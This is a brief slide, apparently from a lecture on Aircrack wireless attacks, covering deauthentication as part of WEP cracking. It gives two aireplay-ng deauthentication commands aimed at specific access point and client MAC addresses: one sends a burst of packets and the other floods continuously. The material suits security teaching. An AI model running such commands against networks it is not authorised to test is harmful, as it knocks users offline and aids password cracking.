

# Other types of Aircrack attacks 2. Deauthentication attack
WEP
cracking

Aireplay -0 -5  -a 90:9f:33:6b:38:4a (-c 64:e5:99:f9:5f:36) mon0
Aireplay -0 -0  -a 90:9f:33:6b:38:4a mon0
10